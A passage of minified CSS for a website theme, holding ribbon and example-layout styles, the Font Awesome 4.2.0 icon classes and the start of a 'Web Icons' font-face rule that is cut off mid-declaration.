.ribbon-inner:before{border-right-color:#57c7d4;border-bottom-color:transparent;border-left-color:#57c7d4}.ribbon-info.ribbon-corner .ribbon-inner{background-color:transparent}.ribbon-info.ribbon-corner .ribbon-inner:before{border-top-color:#57c7d4;border-left-color:#57c7d4}.ribbon-info.ribbon-corner.ribbon-reverse .ribbon-inner:before{border-right-color:#57c7d4;border-left-color:transparent}.ribbon-info.ribbon-corner.ribbon-bottom .ribbon-inner:before{border-top-color:transparent;border-bottom-color:#57c7d4}.ribbon-info .ribbon-inner:after{border-top-color:#47b8c6;border-right-color:#47b8c6}.ribbon-info.ribbon-reverse .ribbon-inner:after{border-right-color:transparent;border-left-color:#47b8c6}.ribbon-info.ribbon-bottom .ribbon-inner:after{border-top-color:transparent;border-bottom-color:#47b8c6}.ribbon-warning .ribbon-inner{background-color:#f2a654}.ribbon-warning.ribbon-bookmark .ribbon-inner:before{border-color:#f2a654;border-right-color:transparent}.ribbon-warning.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{border-right-color:#f2a654;border-left-color:transparent}.ribbon-warning.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{border-right-color:#f2a654;border-bottom-color:transparent}.ribbon-warning.ribbon-bookmark.ribbon-vertical.ribbon-reverse .ribbon-inner:before{border-right-color:#f2a654;border-bottom-color:transparent;border-left-color:#f2a654}.ribbon-warning.ribbon-corner .ribbon-inner{background-color:transparent}.ribbon-warning.ribbon-corner .ribbon-inner:before{border-top-color:#f2a654;border-left-color:#f2a654}.ribbon-warning.ribbon-corner.ribbon-reverse .ribbon-inner:before{border-right-color:#f2a654;border-left-color:transparent}.ribbon-warning.ribbon-corner.ribbon-bottom .ribbon-inner:before{border-top-color:transparent;border-bottom-color:#f2a654}.ribbon-warning .ribbon-inner:after{border-top-color:#ec9940;border-right-color:#ec9940}.ribbon-warning.ribbon-reverse .ribbon-inner:after{border-right-color:transparent;border-left-color:#ec9940}.ribbon-warning.ribbon-bottom .ribbon-inner:after{border-top-color:transparent;border-bottom-color:#ec9940}.ribbon-danger .ribbon-inner{background-color:#f96868}.ribbon-danger.ribbon-bookmark .ribbon-inner:before{border-color:#f96868;border-right-color:transparent}.ribbon-danger.ribbon-bookmark.ribbon-reverse .ribbon-inner:before{border-right-color:#f96868;border-left-color:transparent}.ribbon-danger.ribbon-bookmark.ribbon-vertical .ribbon-inner:before{border-right-color:#f96868;border-bottom-color:transparent}.ribbon-danger.ribbon-bookmark.ribbon-vertical.ribbon-reverse .ribbon-inner:before{border-right-color:#f96868;border-bottom-color:transparent;border-left-color:#f96868}.ribbon-danger.ribbon-corner .ribbon-inner{background-color:transparent}.ribbon-danger.ribbon-corner .ribbon-inner:before{border-top-color:#f96868;border-left-color:#f96868}.ribbon-danger.ribbon-corner.ribbon-reverse .ribbon-inner:before{border-right-color:#f96868;border-left-color:transparent}.ribbon-danger.ribbon-corner.ribbon-bottom .ribbon-inner:before{border-top-color:transparent;border-bottom-color:#f96868}.ribbon-danger .ribbon-inner:after{border-top-color:#e9595b;border-right-color:#e9595b}.ribbon-danger.ribbon-reverse .ribbon-inner:after{border-right-color:transparent;border-left-color:#e9595b}.ribbon-danger.ribbon-bottom .ribbon-inner:after{border-top-color:transparent;border-bottom-color:#e9595b}.color-selector{padding:0;margin:0;list-style:none}.color-selector>li{position:relative;display:inline-block;width:30px;height:30px;margin:0 8px 8px 0;background-color:#62a8ea;border-radius:100%}.color-selector>li:hover{opacity:.8}.color-selector>li:before{position:absolute;top:0;left:0;display:inline-block;width:inherit;height:inherit;content:"";background:inherit;border:1px solid rgba(0,0,0,.1);border-radius:inherit}.color-selector>li input[type=radio]{position:absolute;top:0;left:0;z-index:1;width:inherit;height:inherit;cursor:pointer;border-radius:inherit;opacity:0}.color-selector>li input[type=radio]:disabled{cursor:not-allowed}.color-selector>li label{position:relative;margin-bottom:.4rem;font-family:"Web Icons";font-style:normal;font-weight:400;font-variant:normal;text-transform:none}.color-selector>li input[type=radio]:checked+label:after{position:absolute;top:0;left:8px;display:inline-block;margin-top:-2px;font-size:16px;line-height:1;color:#fff;content:""}.color-selector>li.color-selector-disabled{background-color:#ccd5db!important}.color-selector>li.color-selector-disabled input[type=radio]:disabled{cursor:not-allowed}.example-wrap{margin-bottom:80px}.example-wrap .example-wrap{margin-bottom:0}.example{margin-top:20px;margin-bottom:20px}.example:before{content:"";display:table}.example::after{content:"";display:table;clear:both}.example-title{text-transform:uppercase}h4.example-title{font-size:14px}h3.example-title{font-size:18px}.panel-body>.example-wrap:last-child{margin-bottom:0}.panel-body>.row:last-child>[class*=col-]:last-child .example-wrap:last-child{margin-bottom:0}.example-well{position:relative;margin-bottom:30px;background-color:#f3f7f9}.example-well .center{position:absolute;display:inline-block;top:50%;left:50%;max-width:100%;max-height:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.example-dropdown .dropdown::after,.example-dropdown .dropup::after{content:"";display:table;clear:both}.example-dropdown .dropdown>.dropdown-toggle,.example-dropdown .dropup>.dropdown-toggle{float:left}.example-dropdown .dropdown>.dropdown-menu,.example-dropdown .dropup>.dropdown-menu{position:static;display:block;clear:left}.example-dropdown .dropdown>.dropdown-menu-right,.example-dropdown .dropup>.dropdown-menu-right{float:right;clear:right}.example-tooltip{position:relative;display:inline-block;z-index:1}.example-tooltip .tooltip{position:relative;margin-right:25px;opacity:1}.example-blocks .example-col,.example-grid .example-col{min-height:0;padding:10px 15px 12px;background-color:#f3f7f9;border-radius:0}.example-grid .example-col{margin-bottom:20px}.example-grid .example-col .example-col{margin-top:20px;margin-bottom:0;background-color:#e2ecf1}.example-popover{position:relative;display:inline-block;z-index:1}.example-popover .popover{position:relative;display:block;margin-right:25px}.example-buttons .btn,.example-buttons .btn-group,.example-buttons .btn-group-vertical{margin-right:15px;margin-bottom:20px}.example-buttons .btn-group .btn,.example-buttons .btn-group-vertical .btn{margin-right:0;margin-bottom:0}.example-box{position:relative;margin-left:0;margin-right:0;padding:45px 15px 15px;border:1px solid #e4eaec}.example-box:after{position:absolute;top:15px;left:15px;content:"Example";color:#959595;font-size:.858rem;letter-spacing:1px;text-transform:uppercase}.example-avatars .avatar{margin-right:20px;margin-bottom:20px}.example-avatars .avatar:last-child{margin-right:20px}.example-typography{position:relative;padding-left:25%}.example-typography .heading-note,.example-typography .text-note{position:absolute;bottom:2px;left:0;display:block;width:260px;font-size:13px;font-weight:400;line-height:13px;color:#aab2bd}.example-typography .text-note{top:10px;bottom:auto}.example-responsive{overflow-x:auto;min-height:.01%}@media (max-width:767px){.example-responsive{width:100%;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar}}.well{min-height:20px;padding:20px;margin-bottom:20px;border:1px solid #e4eaec;background-color:#f3f7f9;-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.02);-moz-box-shadow:inset 0 0 1px rgba(0,0,0,.02);-o-box-shadow:inset 0 0 1px rgba(0,0,0,.02);-ms-box-shadow:inset 0 0 1px rgba(0,0,0,.02);box-shadow:inset 0 0 1px rgba(0,0,0,.02);-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;-ms-border-radius:3px;border-radius:3px}
/*font-awesome.min.css*/
@charset 'UTF-8';/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */[class*=' fa-'],[class^=fa-]{font-family:FontAwesome;font-weight:400;font-style:normal;position:relative;display:inline-block;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal;src:url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.eot?v=4.5.0);src:url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../../../../../app/system/include/static2/fonts/font-awesome/./fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg')}.fa-glass:before{content:''}.fa-music:before{content:''}.fa-search:before{content:''}.fa-envelope-o:before{content:''}.fa-heart:before{content:''}.fa-star:before{content:''}.fa-star-o:before{content:''}.fa-user:before{content:''}.fa-film:before{content:''}.fa-th-large:before{content:''}.fa-th:before{content:''}.fa-th-list:before{content:''}.fa-check:before{content:''}.fa-close:before,.fa-remove:before,.fa-times:before{content:''}.fa-search-plus:before{content:''}.fa-search-minus:before{content:''}.fa-power-off:before{content:''}.fa-signal:before{content:''}.fa-cog:before,.fa-gear:before{content:''}.fa-trash-o:before{content:''}.fa-home:before{content:''}.fa-file-o:before{content:''}.fa-clock-o:before{content:''}.fa-road:before{content:''}.fa-download:before{content:''}.fa-arrow-circle-o-down:before{content:''}.fa-arrow-circle-o-up:before{content:''}.fa-inbox:before{content:''}.fa-play-circle-o:before{content:''}.fa-repeat:before,.fa-rotate-right:before{content:''}.fa-refresh:before{content:''}.fa-list-alt:before{content:''}.fa-lock:before{content:''}.fa-flag:before{content:''}.fa-headphones:before{content:''}.fa-volume-off:before{content:''}.fa-volume-down:before{content:''}.fa-volume-up:before{content:''}.fa-qrcode:before{content:''}.fa-barcode:before{content:''}.fa-tag:before{content:''}.fa-tags:before{content:''}.fa-book:before{content:''}.fa-bookmark:before{content:''}.fa-print:before{content:''}.fa-camera:before{content:''}.fa-font:before{content:''}.fa-bold:before{content:''}.fa-italic:before{content:''}.fa-text-height:before{content:''}.fa-text-width:before{content:''}.fa-align-left:before{content:''}.fa-align-center:before{content:''}.fa-align-right:before{content:''}.fa-align-justify:before{content:''}.fa-list:before{content:''}.fa-dedent:before,.fa-outdent:before{content:''}.fa-indent:before{content:''}.fa-video-camera:before{content:''}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:''}.fa-pencil:before{content:''}.fa-map-marker:before{content:''}.fa-adjust:before{content:''}.fa-tint:before{content:''}.fa-edit:before,.fa-pencil-square-o:before{content:''}.fa-share-square-o:before{content:''}.fa-check-square-o:before{content:''}.fa-arrows:before{content:''}.fa-step-backward:before{content:''}.fa-fast-backward:before{content:''}.fa-backward:before{content:''}.fa-play:before{content:''}.fa-pause:before{content:''}.fa-stop:before{content:''}.fa-forward:before{content:''}.fa-fast-forward:before{content:''}.fa-step-forward:before{content:''}.fa-eject:before{content:''}.fa-chevron-left:before{content:''}.fa-chevron-right:before{content:''}.fa-plus-circle:before{content:''}.fa-minus-circle:before{content:''}.fa-times-circle:before{content:''}.fa-check-circle:before{content:''}.fa-question-circle:before{content:''}.fa-info-circle:before{content:''}.fa-crosshairs:before{content:''}.fa-times-circle-o:before{content:''}.fa-check-circle-o:before{content:''}.fa-ban:before{content:''}.fa-arrow-left:before{content:''}.fa-arrow-right:before{content:''}.fa-arrow-up:before{content:''}.fa-arrow-down:before{content:''}.fa-mail-forward:before,.fa-share:before{content:''}.fa-expand:before{content:''}.fa-compress:before{content:''}.fa-plus:before{content:''}.fa-minus:before{content:''}.fa-asterisk:before{content:''}.fa-exclamation-circle:before{content:''}.fa-gift:before{content:''}.fa-leaf:before{content:''}.fa-fire:before{content:''}.fa-eye:before{content:''}.fa-eye-slash:before{content:''}.fa-exclamation-triangle:before,.fa-warning:before{content:''}.fa-plane:before{content:''}.fa-calendar:before{content:''}.fa-random:before{content:''}.fa-comment:before{content:''}.fa-magnet:before{content:''}.fa-chevron-up:before{content:''}.fa-chevron-down:before{content:''}.fa-retweet:before{content:''}.fa-shopping-cart:before{content:''}.fa-folder:before{content:''}.fa-folder-open:before{content:''}.fa-arrows-v:before{content:''}.fa-arrows-h:before{content:''}.fa-bar-chart-o:before,.fa-bar-chart:before{content:''}.fa-twitter-square:before{content:''}.fa-facebook-square:before{content:''}.fa-camera-retro:before{content:''}.fa-key:before{content:''}.fa-cogs:before,.fa-gears:before{content:''}.fa-comments:before{content:''}.fa-thumbs-o-up:before{content:''}.fa-thumbs-o-down:before{content:''}.fa-star-half:before{content:''}.fa-heart-o:before{content:''}.fa-sign-out:before{content:''}.fa-linkedin-square:before{content:''}.fa-thumb-tack:before{content:''}.fa-external-link:before{content:''}.fa-sign-in:before{content:''}.fa-trophy:before{content:''}.fa-github-square:before{content:''}.fa-upload:before{content:''}.fa-lemon-o:before{content:''}.fa-phone:before{content:''}.fa-square-o:before{content:''}.fa-bookmark-o:before{content:''}.fa-phone-square:before{content:''}.fa-twitter:before{content:''}.fa-facebook-f:before,.fa-facebook:before{content:''}.fa-github:before{content:''}.fa-unlock:before{content:''}.fa-credit-card:before{content:''}.fa-feed:before,.fa-rss:before{content:''}.fa-hdd-o:before{content:''}.fa-bullhorn:before{content:''}.fa-bell:before{content:''}.fa-certificate:before{content:''}.fa-hand-o-right:before{content:''}.fa-hand-o-left:before{content:''}.fa-hand-o-up:before{content:''}.fa-hand-o-down:before{content:''}.fa-arrow-circle-left:before{content:''}.fa-arrow-circle-right:before{content:''}.fa-arrow-circle-up:before{content:''}.fa-arrow-circle-down:before{content:''}.fa-globe:before{content:''}.fa-wrench:before{content:''}.fa-tasks:before{content:''}.fa-filter:before{content:''}.fa-briefcase:before{content:''}.fa-arrows-alt:before{content:''}.fa-group:before,.fa-users:before{content:''}.fa-chain:before,.fa-link:before{content:''}.fa-cloud:before{content:''}.fa-flask:before{content:''}.fa-cut:before,.fa-scissors:before{content:''}.fa-copy:before,.fa-files-o:before{content:''}.fa-paperclip:before{content:''}.fa-floppy-o:before,.fa-save:before{content:''}.fa-square:before{content:''}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:''}.fa-list-ul:before{content:''}.fa-list-ol:before{content:''}.fa-strikethrough:before{content:''}.fa-underline:before{content:''}.fa-table:before{content:''}.fa-magic:before{content:''}.fa-truck:before{content:''}.fa-pinterest:before{content:''}.fa-pinterest-square:before{content:''}.fa-google-plus-square:before{content:''}.fa-google-plus:before{content:''}.fa-money:before{content:''}.fa-caret-down:before{content:''}.fa-caret-up:before{content:''}.fa-caret-left:before{content:''}.fa-caret-right:before{content:''}.fa-columns:before{content:''}.fa-sort:before,.fa-unsorted:before{content:''}.fa-sort-desc:before,.fa-sort-down:before{content:''}.fa-sort-asc:before,.fa-sort-up:before{content:''}.fa-envelope:before{content:''}.fa-linkedin:before{content:''}.fa-rotate-left:before,.fa-undo:before{content:''}.fa-gavel:before,.fa-legal:before{content:''}.fa-dashboard:before,.fa-tachometer:before{content:''}.fa-comment-o:before{content:''}.fa-comments-o:before{content:''}.fa-bolt:before,.fa-flash:before{content:''}.fa-sitemap:before{content:''}.fa-umbrella:before{content:''}.fa-clipboard:before,.fa-paste:before{content:''}.fa-lightbulb-o:before{content:''}.fa-exchange:before{content:''}.fa-cloud-download:before{content:''}.fa-cloud-upload:before{content:''}.fa-user-md:before{content:''}.fa-stethoscope:before{content:''}.fa-suitcase:before{content:''}.fa-bell-o:before{content:''}.fa-coffee:before{content:''}.fa-cutlery:before{content:''}.fa-file-text-o:before{content:''}.fa-building-o:before{content:''}.fa-hospital-o:before{content:''}.fa-ambulance:before{content:''}.fa-medkit:before{content:''}.fa-fighter-jet:before{content:''}.fa-beer:before{content:''}.fa-h-square:before{content:''}.fa-plus-square:before{content:''}.fa-angle-double-left:before{content:''}.fa-angle-double-right:before{content:''}.fa-angle-double-up:before{content:''}.fa-angle-double-down:before{content:''}.fa-angle-left:before{content:''}.fa-angle-right:before{content:''}.fa-angle-up:before{content:''}.fa-angle-down:before{content:''}.fa-desktop:before{content:''}.fa-laptop:before{content:''}.fa-tablet:before{content:''}.fa-mobile-phone:before,.fa-mobile:before{content:''}.fa-circle-o:before{content:''}.fa-quote-left:before{content:''}.fa-quote-right:before{content:''}.fa-spinner:before{content:''}.fa-circle:before{content:''}.fa-mail-reply:before,.fa-reply:before{content:''}.fa-github-alt:before{content:''}.fa-folder-o:before{content:''}.fa-folder-open-o:before{content:''}.fa-smile-o:before{content:''}.fa-frown-o:before{content:''}.fa-meh-o:before{content:''}.fa-gamepad:before{content:''}.fa-keyboard-o:before{content:''}.fa-flag-o:before{content:''}.fa-flag-checkered:before{content:''}.fa-terminal:before{content:''}.fa-code:before{content:''}.fa-mail-reply-all:before,.fa-reply-all:before{content:''}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:''}.fa-location-arrow:before{content:''}.fa-crop:before{content:''}.fa-code-fork:before{content:''}.fa-chain-broken:before,.fa-unlink:before{content:''}.fa-question:before{content:''}.fa-info:before{content:''}.fa-exclamation:before{content:''}.fa-superscript:before{content:''}.fa-subscript:before{content:''}.fa-eraser:before{content:''}.fa-puzzle-piece:before{content:''}.fa-microphone:before{content:''}.fa-microphone-slash:before{content:''}.fa-shield:before{content:''}.fa-calendar-o:before{content:''}.fa-fire-extinguisher:before{content:''}.fa-rocket:before{content:''}.fa-maxcdn:before{content:''}.fa-chevron-circle-left:before{content:''}.fa-chevron-circle-right:before{content:''}.fa-chevron-circle-up:before{content:''}.fa-chevron-circle-down:before{content:''}.fa-html5:before{content:''}.fa-css3:before{content:''}.fa-anchor:before{content:''}.fa-unlock-alt:before{content:''}.fa-bullseye:before{content:''}.fa-ellipsis-h:before{content:''}.fa-ellipsis-v:before{content:''}.fa-rss-square:before{content:''}.fa-play-circle:before{content:''}.fa-ticket:before{content:''}.fa-minus-square:before{content:''}.fa-minus-square-o:before{content:''}.fa-level-up:before{content:''}.fa-level-down:before{content:''}.fa-check-square:before{content:''}.fa-pencil-square:before{content:''}.fa-external-link-square:before{content:''}.fa-share-square:before{content:''}.fa-compass:before{content:''}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:''}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:''}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:''}.fa-eur:before,.fa-euro:before{content:''}.fa-gbp:before{content:''}.fa-dollar:before,.fa-usd:before{content:''}.fa-inr:before,.fa-rupee:before{content:''}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:''}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:''}.fa-krw:before,.fa-won:before{content:''}.fa-bitcoin:before,.fa-btc:before{content:''}.fa-file:before{content:''}.fa-file-text:before{content:''}.fa-sort-alpha-asc:before{content:''}.fa-sort-alpha-desc:before{content:''}.fa-sort-amount-asc:before{content:''}.fa-sort-amount-desc:before{content:''}.fa-sort-numeric-asc:before{content:''}.fa-sort-numeric-desc:before{content:''}.fa-thumbs-up:before{content:''}.fa-thumbs-down:before{content:''}.fa-youtube-square:before{content:''}.fa-youtube:before{content:''}.fa-xing:before{content:''}.fa-xing-square:before{content:''}.fa-youtube-play:before{content:''}.fa-dropbox:before{content:''}.fa-stack-overflow:before{content:''}.fa-instagram:before{content:''}.fa-flickr:before{content:''}.fa-adn:before{content:''}.fa-bitbucket:before{content:''}.fa-bitbucket-square:before{content:''}.fa-tumblr:before{content:''}.fa-tumblr-square:before{content:''}.fa-long-arrow-down:before{content:''}.fa-long-arrow-up:before{content:''}.fa-long-arrow-left:before{content:''}.fa-long-arrow-right:before{content:''}.fa-apple:before{content:''}.fa-windows:before{content:''}.fa-android:before{content:''}.fa-linux:before{content:''}.fa-dribbble:before{content:''}.fa-skype:before{content:''}.fa-foursquare:before{content:''}.fa-trello:before{content:''}.fa-female:before{content:''}.fa-male:before{content:''}.fa-gittip:before,.fa-gratipay:before{content:''}.fa-sun-o:before{content:''}.fa-moon-o:before{content:''}.fa-archive:before{content:''}.fa-bug:before{content:''}.fa-vk:before{content:''}.fa-weibo:before{content:''}.fa-renren:before{content:''}.fa-pagelines:before{content:''}.fa-stack-exchange:before{content:''}.fa-arrow-circle-o-right:before{content:''}.fa-arrow-circle-o-left:before{content:''}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:''}.fa-dot-circle-o:before{content:''}.fa-wheelchair:before{content:''}.fa-vimeo-square:before{content:''}.fa-try:before,.fa-turkish-lira:before{content:''}.fa-plus-square-o:before{content:''}.fa-space-shuttle:before{content:''}.fa-slack:before{content:''}.fa-envelope-square:before{content:''}.fa-wordpress:before{content:''}.fa-openid:before{content:''}.fa-bank:before,.fa-institution:before,.fa-university:before{content:''}.fa-graduation-cap:before,.fa-mortar-board:before{content:''}.fa-yahoo:before{content:''}.fa-google:before{content:''}.fa-reddit:before{content:''}.fa-reddit-square:before{content:''}.fa-stumbleupon-circle:before{content:''}.fa-stumbleupon:before{content:''}.fa-delicious:before{content:''}.fa-digg:before{content:''}.fa-pied-piper:before{content:''}.fa-pied-piper-alt:before{content:''}.fa-drupal:before{content:''}.fa-joomla:before{content:''}.fa-language:before{content:''}.fa-fax:before{content:''}.fa-building:before{content:''}.fa-child:before{content:''}.fa-paw:before{content:''}.fa-spoon:before{content:''}.fa-cube:before{content:''}.fa-cubes:before{content:''}.fa-behance:before{content:''}.fa-behance-square:before{content:''}.fa-steam:before{content:''}.fa-steam-square:before{content:''}.fa-recycle:before{content:''}.fa-automobile:before,.fa-car:before{content:''}.fa-cab:before,.fa-taxi:before{content:''}.fa-tree:before{content:''}.fa-spotify:before{content:''}.fa-deviantart:before{content:''}.fa-soundcloud:before{content:''}.fa-database:before{content:''}.fa-file-pdf-o:before{content:''}.fa-file-word-o:before{content:''}.fa-file-excel-o:before{content:''}.fa-file-powerpoint-o:before{content:''}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:''}.fa-file-archive-o:before,.fa-file-zip-o:before{content:''}.fa-file-audio-o:before,.fa-file-sound-o:before{content:''}.fa-file-movie-o:before,.fa-file-video-o:before{content:''}.fa-file-code-o:before{content:''}.fa-vine:before{content:''}.fa-codepen:before{content:''}.fa-jsfiddle:before{content:''}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:''}.fa-circle-o-notch:before{content:''}.fa-ra:before,.fa-rebel:before{content:''}.fa-empire:before,.fa-ge:before{content:''}.fa-git-square:before{content:''}.fa-git:before{content:''}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:''}.fa-tencent-weibo:before{content:''}.fa-qq:before{content:''}.fa-wechat:before,.fa-weixin:before{content:''}.fa-paper-plane:before,.fa-send:before{content:''}.fa-paper-plane-o:before,.fa-send-o:before{content:''}.fa-history:before{content:''}.fa-circle-thin:before{content:''}.fa-header:before{content:''}.fa-paragraph:before{content:''}.fa-sliders:before{content:''}.fa-share-alt:before{content:''}.fa-share-alt-square:before{content:''}.fa-bomb:before{content:''}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:''}.fa-tty:before{content:''}.fa-binoculars:before{content:''}.fa-plug:before{content:''}.fa-slideshare:before{content:''}.fa-twitch:before{content:''}.fa-yelp:before{content:''}.fa-newspaper-o:before{content:''}.fa-wifi:before{content:''}.fa-calculator:before{content:''}.fa-paypal:before{content:''}.fa-google-wallet:before{content:''}.fa-cc-visa:before{content:''}.fa-cc-mastercard:before{content:''}.fa-cc-discover:before{content:''}.fa-cc-amex:before{content:''}.fa-cc-paypal:before{content:''}.fa-cc-stripe:before{content:''}.fa-bell-slash:before{content:''}.fa-bell-slash-o:before{content:''}.fa-trash:before{content:''}.fa-copyright:before{content:''}.fa-at:before{content:''}.fa-eyedropper:before{content:''}.fa-paint-brush:before{content:''}.fa-birthday-cake:before{content:''}.fa-area-chart:before{content:''}.fa-pie-chart:before{content:''}.fa-line-chart:before{content:''}.fa-lastfm:before{content:''}.fa-lastfm-square:before{content:''}.fa-toggle-off:before{content:''}.fa-toggle-on:before{content:''}.fa-bicycle:before{content:''}.fa-bus:before{content:''}.fa-ioxhost:before{content:''}.fa-angellist:before{content:''}.fa-cc:before{content:''}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:''}.fa-meanpath:before{content:''}.fa-buysellads:before{content:''}.fa-connectdevelop:before{content:''}.fa-dashcube:before{content:''}.fa-forumbee:before{content:''}.fa-leanpub:before{content:''}.fa-sellsy:before{content:''}.fa-shirtsinbulk:before{content:''}.fa-simplybuilt:before{content:''}.fa-skyatlas:before{content:''}.fa-cart-plus:before{content:''}.fa-cart-arrow-down:before{content:''}.fa-diamond:before{content:''}.fa-ship:before{content:''}.fa-user-secret:before{content:''}.fa-motorcycle:before{content:''}.fa-street-view:before{content:''}.fa-heartbeat:before{content:''}.fa-venus:before{content:''}.fa-mars:before{content:''}.fa-mercury:before{content:''}.fa-intersex:before,.fa-transgender:before{content:''}.fa-transgender-alt:before{content:''}.fa-venus-double:before{content:''}.fa-mars-double:before{content:''}.fa-venus-mars:before{content:''}.fa-mars-stroke:before{content:''}.fa-mars-stroke-v:before{content:''}.fa-mars-stroke-h:before{content:''}.fa-neuter:before{content:''}.fa-genderless:before{content:''}.fa-facebook-official:before{content:''}.fa-pinterest-p:before{content:''}.fa-whatsapp:before{content:''}.fa-server:before{content:''}.fa-user-plus:before{content:''}.fa-user-times:before{content:''}.fa-bed:before,.fa-hotel:before{content:''}.fa-viacoin:before{content:''}.fa-train:before{content:''}.fa-subway:before{content:''}.fa-medium:before{content:''}.fa-y-combinator:before,.fa-yc:before{content:''}.fa-optin-monster:before{content:''}.fa-opencart:before{content:''}.fa-expeditedssl:before{content:''}.fa-battery-4:before,.fa-battery-full:before{content:''}.fa-battery-3:before,.fa-battery-three-quarters:before{content:''}.fa-battery-2:before,.fa-battery-half:before{content:''}.fa-battery-1:before,.fa-battery-quarter:before{content:''}.fa-battery-0:before,.fa-battery-empty:before{content:''}.fa-mouse-pointer:before{content:''}.fa-i-cursor:before{content:''}.fa-object-group:before{content:''}.fa-object-ungroup:before{content:''}.fa-sticky-note:before{content:''}.fa-sticky-note-o:before{content:''}.fa-cc-jcb:before{content:''}.fa-cc-diners-club:before{content:''}.fa-clone:before{content:''}.fa-balance-scale:before{content:''}.fa-hourglass-o:before{content:''}.fa-hourglass-1:before,.fa-hourglass-start:before{content:''}.fa-hourglass-2:before,.fa-hourglass-half:before{content:''}.fa-hourglass-3:before,.fa-hourglass-end:before{content:''}.fa-hourglass:before{content:''}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:''}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:''}.fa-hand-scissors-o:before{content:''}.fa-hand-lizard-o:before{content:''}.fa-hand-spock-o:before{content:''}.fa-hand-pointer-o:before{content:''}.fa-hand-peace-o:before{content:''}.fa-trademark:before{content:''}.fa-registered:before{content:''}.fa-creative-commons:before{content:''}.fa-gg:before{content:''}.fa-gg-circle:before{content:''}.fa-tripadvisor:before{content:''}.fa-odnoklassniki:before{content:''}.fa-odnoklassniki-square:before{content:''}.fa-get-pocket:before{content:''}.fa-wikipedia-w:before{content:''}.fa-safari:before{content:''}.fa-chrome:before{content:''}.fa-firefox:before{content:''}.fa-opera:before{content:''}.fa-internet-explorer:before{content:''}.fa-television:before,.fa-tv:before{content:''}.fa-contao:before{content:''}.fa-500px:before{content:''}.fa-amazon:before{content:''}.fa-calendar-plus-o:before{content:''}.fa-calendar-minus-o:before{content:''}.fa-calendar-times-o:before{content:''}.fa-calendar-check-o:before{content:''}.fa-industry:before{content:''}.fa-map-pin:before{content:''}.fa-map-signs:before{content:''}.fa-map-o:before{content:''}.fa-map:before{content:''}.fa-commenting:before{content:''}.fa-commenting-o:before{content:''}.fa-houzz:before{content:''}.fa-vimeo:before{content:''}.fa-black-tie:before{content:''}.fa-fonticons:before{content:''}.fa-reddit-alien:before{content:''}.fa-edge:before{content:''}.fa-credit-card-alt:before{content:''}.fa-codiepie:before{content:''}.fa-modx:before{content:''}.fa-fort-awesome:before{content:''}.fa-usb:before{content:''}.fa-product-hunt:before{content:''}.fa-mixcloud:before{content:''}.fa-scribd:before{content:''}.fa-pause-circle:before{content:''}.fa-pause-circle-o:before{content:''}.fa-stop-circle:before{content:''}.fa-stop-circle-o:before{content:''}.fa-shopping-bag:before{content:''}.fa-shopping-basket:before{content:''}.fa-hashtag:before{content:''}.fa-bluetooth:before{content:''}.fa-bluetooth-b:before{content:''}.fa-percent:before{content:''}
/*web-icons.min.css*/
@charset 'UTF-8';@font-face{font-family:'Web Icons';font-weight:400;font-style:normal;src:url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.eot?v=0.2.3);src:url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.eot?#iefix&v=0.2.3) format('embedded-opentype'),url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.woff2?v=0.2.3) format('woff2'),url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.woff?v=0.2.3) format('woff'),url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.ttf?v=0.2.3) format('truetype'),url(../../../../../app/system/include/static2/fonts/web-icons/./web-icons.svg?v=0.2.3#web-icons) format('svg')}[class*=' wb-'],[class^=wb-]{font-family:'Web 